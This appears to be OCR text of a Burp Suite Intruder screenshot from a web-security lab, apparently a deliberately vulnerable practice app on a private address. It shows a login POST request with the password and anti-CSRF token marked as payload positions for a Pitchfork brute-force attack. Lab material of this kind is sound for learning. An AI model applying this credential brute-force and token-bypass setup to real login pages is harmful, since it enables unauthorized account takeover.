 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Pitchfork
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Referer: http://192.168.163.1/vul/burteforce/bf_token.php
Cookie: Drupal.toolbar.collapsed=0; PHPSESSID=176rucog3b06fu5gnjjrjqlel4
Upgrade-Insecure-Requests: 1
username=admin&password=§111§&token=§888305d7f3beacfa9c981724977§&submit=Login